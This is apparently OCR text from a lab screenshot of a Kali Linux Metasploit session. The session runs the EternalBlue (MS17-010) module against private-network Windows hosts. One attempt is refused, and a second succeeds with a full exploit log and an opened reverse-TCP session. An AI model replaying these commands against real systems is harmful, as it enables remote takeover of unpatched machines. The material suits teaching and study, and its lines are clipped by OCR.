 Edit View Help
ionValidateError The following options failed to validate: RHOSTS
(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.57.10
.168.57.10
(windows/smb/ms17_010_eternalblue) > exploit
reverse TCP handler on 192.168.57.10:7002
57.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
57.10:445 - Rex::ConnectionRefused: The connection was refused by the remote host (192.168.57.10:445).
57.10:445 - Scanned 1 of 1 hosts (100% complete)
57.10:445 - The target is not vulnerable.
completed, but no session was created.
(windows/smb/ms17_010_eternalblue) > run
reverse TCP handler on 192.168.57.10:7002
57.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
57.10:445 - Rex::ConnectionRefused: The connection was refused by the remote host (192.168.57.10:445).
57.10:445 - Scanned 1 of 1 hosts (100% complete)
57.10:445 - The target is not vulnerable.
completed, but no session was created.
(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.57.20
2.168.57.20
(windows/smb/ms17_010_eternalblue) > exploit
reverse TCP handler on 192.168.57.10:7002
57.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
57.20:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
57.20:445 - Scanned 1 of 1 hosts (100% complete)
57.20:445 - The target is vulnerable.
57.20:445 - Connecting to target for exploitation.
57.20:445 - Connection established for exploitation.
57.20:445 - Target OS selected valid for OS indicated by SMB reply
57.20:445 - CORE raw buffer dump (27 bytes)
57.20:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
57.20:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 30 sional 7600
57.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
57.20:445 - Trying exploit with 12 Groom Allocations.
57.20:445 - Sending all but last fragment of exploit packet
57.20:445 - Starting non-paged pool grooming
57.20:445 - Sending SMBv2 buffers
57.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
57.20:445 - Sending final SMBv2 buffers.
57.20:445 - Sending last fragment of exploit packet!
57.20:445 - Receiving response from exploit packet
57.20:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
57.20:445 - Sending egg to corrupted connection.
57.20:445 - Triggering free of corrupted buffer.
stage (200774 bytes) to 192.168.57.20
ter session 1 opened (192.168.57.10:7002 → 192.168.57.20:52690) at 2025-08-28 11:49:48 -0400
57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
>
KALI LINUX
you are able to he